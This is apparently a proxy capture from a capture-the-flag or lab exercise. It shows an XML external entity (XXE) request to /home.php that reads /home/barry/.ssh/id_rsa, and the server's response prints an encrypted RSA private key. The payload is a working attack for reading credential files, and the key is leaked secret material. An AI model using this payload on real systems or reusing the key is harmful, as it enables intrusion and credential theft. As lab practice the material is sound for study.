 Request
Pretty Raw Hex
\n
1 POST /home.php HTTP/1.1
2 Host: 10.10.23.241:8765
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 164
9 Origin: http://10.10.23.241:8765
10 Connection: close
11 Referer: http://10.10.23.241:8765/home.php
12 Cookie: PHPSESSID=s6fkali53ef7554v8nofl7ea31
13 Upgrade-Insecure-Requests: 1
14
15 xml=
16 <!DOCTYPE+foo+[+<!ENTITY+xxe+SYSTEM+"file%3a///home/barry/.ssh/id_rsa">]+>
17 <comment>
18 <name>A</name>
19 <author>B</author>
20 <com>%26xxe%3b</com>
21 </comment>
Response
Pretty Raw Hex Render
Name: A
</p>
<p>
Author : B
</p>
<p>
Comment :<br>
-----BEGIN RSA PRIVATE KEY-----
51 Proc-Type: 4,ENCRYPTED
52 DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E
53
54 jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
55 bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU
56 MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65
57 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
58 Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E
59 NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ
60 ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOoOzDJ4Vvw3ycOie
61 TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC
62 rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX
63 bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
64 4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8
65 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+
66 T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
67 ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7
68 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs
69 pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
70 laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o
71 vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK
72 DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
73 6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0MvOXKbSX2DTmhyUF
74 ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFjOlAHHCgIsxPawmlvSm3bs
75 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
76 1dVkfWUhH2x9apWRV8pJM/ByDdOkNWa/c//MrGMO+DKkHoAZKfDl3sCOgdRB7kUQ
77 +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn
78 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD
79 -----END RSA PRIVATE KEY-----<p/>
</section>
80
81
82